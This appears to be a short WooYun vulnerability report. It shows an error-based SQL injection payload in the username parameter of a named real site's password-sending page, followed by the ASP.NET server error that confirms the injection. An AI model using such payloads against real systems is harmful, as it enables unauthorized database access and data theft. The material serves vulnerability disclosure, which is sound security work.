 Load URL
Split URL
Execute
http://www.dlgaoji.com/job_sendpws.aspx?username=' AND 4392=CONVERT(INT,%28SELECT%20CHAR%28119%29%2bCHAR%2876%29%2bCHAR%2876
%29%2bCHAR%2872%29%2b%28SELECT%20%28CASE%20WHEN%20%284392%3D4392%29%20THEN%20CHAR%2849%29%20ELSE%20CHAR%2848%29%20END
%29%29%2bCHAR%2885%29%2bCHAR%2871%29%2bCHAR%2870%29%2bCHAR%2890%29%29%29%20AND 'MUuV'='MUuV
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 varchar 值 'wLLH1UGFZ' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'wLLH1UGFZ' 转换成数据类型 int 时失败。
源错误:
行 100: sda = new SqlDataAdapter(cmdText,con);
行 101: ds = new DataSet();
行 102: sda.Fill(ds);
行 103:
www.wooyun.org